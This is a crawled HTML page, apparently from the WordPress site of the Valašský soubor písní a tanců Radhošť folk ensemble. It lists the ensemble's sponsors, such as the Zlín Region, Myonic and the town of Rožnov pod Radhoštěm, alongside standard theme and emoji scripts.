

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www2.radhost.cz/o-nas/podporuji-nas/
body_size: 44212
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Podporují nás &#8211; Valašský soubor písní a tanců Radhošť</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Feed" href="http://www2.radhost.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Valašský soubor písní a tanců Radhošť &raquo; Comments Feed" href="http://www2.radhost.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www2.radhost.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www2.radhost.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='http://www2.radhost.cz/wp-content/themes/highlight/style.min.css?ver=1.0.23' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
@media screen and (min-width: 768px){.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.7;}.header-homepage-arrow{font-size:calc( 50px * 0.84 );bottom:20px;background:rgba(255,255,255,0);}.header-homepage-arrow > i.fa{width:50px;height:50px;}.header-homepage-arrow > i{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:80%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='http://www2.radhost.cz/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.23' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www2.radhost.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www2.radhost.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1151-css'  href='http://www2.radhost.cz/wp-content/uploads/elementor/css/post-1151.css?ver=1639554743' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www2.radhost.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www2.radhost.cz/wp-content/uploads/elementor/css/global.css?ver=1639554743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-168-css'  href='http://www2.radhost.cz/wp-content/uploads/elementor/css/post-168.css?ver=1639601377' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://www2.radhost.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href="" data-href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www2.radhost.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="http://www2.radhost.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://www2.radhost.cz/wp-json/wp/v2/pages/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www2.radhost.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www2.radhost.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://www2.radhost.cz/o-nas/podporuji-nas/" />
<link rel='shortlink' href='http://www2.radhost.cz/?p=168' />
<link rel="alternate" type="application/json+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2Fo-nas%2Fpodporuji-nas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www2.radhost.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww2.radhost.cz%2Fo-nas%2Fpodporuji-nas%2F&#038;format=xml" />
        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Podporují nás" />
<meta property="og:url" content="http://www2.radhost.cz/o-nas/podporuji-nas/" />
<meta property="og:description" content="Zlínský kraj Myonic Město Rožnov pod Radhoštěm Valašské muzeum v přírodě Nadace SYNOT Ministerstvo kultury ČR Valašský folklorní spolek" />
<meta property="article:published_time" content="2018-12-02T09:56:38+00:00" />
<meta property="article:modified_time" content="2019-05-30T08:52:39+00:00" />
<meta property="og:site_name" content="Valašský soubor písní a tanců Radhošť" />
<meta property="og:image" content="http://www2.radhost.cz/wp-content/uploads/2018/12/VMP.gif" />
<meta property="og:image:width" content="244" />
<meta property="og:image:height" content="244" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Podporují nás" />
<meta name="twitter:image" content="http://www2.radhost.cz/wp-content/uploads/2018/12/VMP.gif?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www2.radhost.cz/wp-content/uploads/2018/10/cropped-stažený-soubor-270x270.jpg" />
    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="page-template-default page page-id-168 page-child parent-pageid-86 mesmerize-inner-page elementor-default elementor-kit-1151 elementor-page elementor-page-168">
<style>
.screen-reader-text[href="#page-content"]:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto !important;
   clip-path: none;
   color: #21759b;

}
</style>
<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>

<div  id="page-top" class="header-top">
		<div class="navigation-bar coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-168 current_page_item menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/" aria-current="page">Podporují nás</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a class="text-logo" data-type="group"  data-dynamic-mod="true" href="http://www2.radhost.cz/">Valašský<span style="font-weight: 300;" class="span12"> soubor</span> písní<span style="font-weight: 300;" class="span12"> a</span> tanců<span style="font-weight: 300;" class="span12"> Radhošť</span></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-hlavni-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-234"><a href="http://www2.radhost.cz/">Domů</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-891"><a href="http://www2.radhost.cz/category/nezarazene/">Aktuality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="http://www2.radhost.cz/category/http-www2-radhost-cz-363-2/">Uplynulé akce</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="http://www2.radhost.cz/363-2/">Uplynulé akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-95"><a href="http://www2.radhost.cz/o-nas/">O nás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="http://www2.radhost.cz/o-nas/historie/">Historie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://www2.radhost.cz/o-nas/osobnosti/">Osobnosti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="http://www2.radhost.cz/o-nas/repertoar/">Repertoár</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="http://www2.radhost.cz/o-nas/diskografie/">Diskografie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://www2.radhost.cz/o-nas/spratelene-soubory/">Spřátelené soubory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-168 current_page_item menu-item-169"><a href="http://www2.radhost.cz/o-nas/podporuji-nas/" aria-current="page">Podporují nás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="http://www2.radhost.cz/cimbalovka/">Cimbálové muziky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="http://www2.radhost.cz/cimbalovka/maly-radhost/">Cimbálová muzika Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="http://www2.radhost.cz/cimbalovka/radhost/">Cimbálová muzika Radhošť</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="http://www2.radhost.cz/tanecni-slozky/">Taneční složky</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www2.radhost.cz/tanecni-slozky/tanecni-slozky/">Malý Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www2.radhost.cz/tanecni-slozky/pripravka/">Přípravka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://www2.radhost.cz/tanecni-slozky/hlavni-slozka/">Radhošť</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://www2.radhost.cz/tanecni-slozky/veteran-klub/">Veterán klub</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="http://www2.radhost.cz/kontakt-2/">Kontakt</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;http://www2.radhost.cz/wp-content/themes/highlight/assets/images/hero-inner.jpg&quot;); background-color:#6a73da' data-parallax-depth='20'>
            <div class="background-overlay"></div>								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Podporují nás        </h1>
                    <p class="header-subtitle">Rožnov pod Radhoštěm</p>
            </div>
        </div>
    </div>
        <script>
		if (window.mesmerizeSetHeaderTopSpacing) {
			window.mesmerizeSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>

    <div id='page-content' class="page-content">
        <div class="gridContainer content">
            <div id="post-168" class="post-168 page type-page status-publish hentry">
  <div>
   		<div data-elementor-type="wp-post" data-elementor-id="168" class="elementor elementor-168 elementor-bc-flex-widget" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-4fc3c180 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fc3c180" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-204c1b59" data-id="204c1b59" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00bd703 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00bd703" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-225d07e" data-id="225d07e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ef4c03e elementor-widget elementor-widget-heading" data-id="ef4c03e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zlínský kraj</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-893258b elementor-widget elementor-widget-image" data-id="893258b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="101" src="http://www2.radhost.cz/wp-content/uploads/2018/12/zk_logo_rgb-300x101.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://www2.radhost.cz/wp-content/uploads/2018/12/zk_logo_rgb-300x101.jpg 300w, http://www2.radhost.cz/wp-content/uploads/2018/12/zk_logo_rgb-768x259.jpg 768w, http://www2.radhost.cz/wp-content/uploads/2018/12/zk_logo_rgb-1024x345.jpg 1024w, http://www2.radhost.cz/wp-content/uploads/2018/12/zk_logo_rgb.jpg 1613w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ccc163" data-id="3ccc163" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7adebf5 elementor-widget elementor-widget-heading" data-id="7adebf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Myonic</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3263089 elementor-widget elementor-widget-image" data-id="3263089" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="76" src="http://www2.radhost.cz/wp-content/uploads/2018/12/myonic-s.r.o.-300x76.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://www2.radhost.cz/wp-content/uploads/2018/12/myonic-s.r.o.-300x76.jpg 300w, http://www2.radhost.cz/wp-content/uploads/2018/12/myonic-s.r.o.-768x195.jpg 768w, http://www2.radhost.cz/wp-content/uploads/2018/12/myonic-s.r.o..jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-504e284 elementor-widget elementor-widget-spacer" data-id="504e284" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c228218 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c228218" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b64b9ca" data-id="b64b9ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed74d06 elementor-widget elementor-widget-heading" data-id="ed74d06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Město Rožnov pod Radhoštěm</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-49ddd3e elementor-widget elementor-widget-image" data-id="49ddd3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="200" height="225" src="http://www2.radhost.cz/wp-content/uploads/2018/12/RpR.gif" class="attachment-medium size-medium" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
